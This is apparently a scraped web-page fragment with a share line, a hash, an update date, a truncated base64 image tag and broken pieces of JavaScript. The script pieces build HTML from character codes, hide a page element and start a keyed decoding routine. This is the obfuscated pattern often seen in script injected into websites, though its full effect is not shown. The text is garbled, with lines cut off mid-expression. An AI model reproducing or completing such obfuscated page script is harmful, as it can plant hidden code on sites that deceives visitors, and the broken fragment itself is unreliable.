
Spread the love
🗂 Hash:
4a9750dd4fbf3b607da7f050f3
Last Updated:
2025-12-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';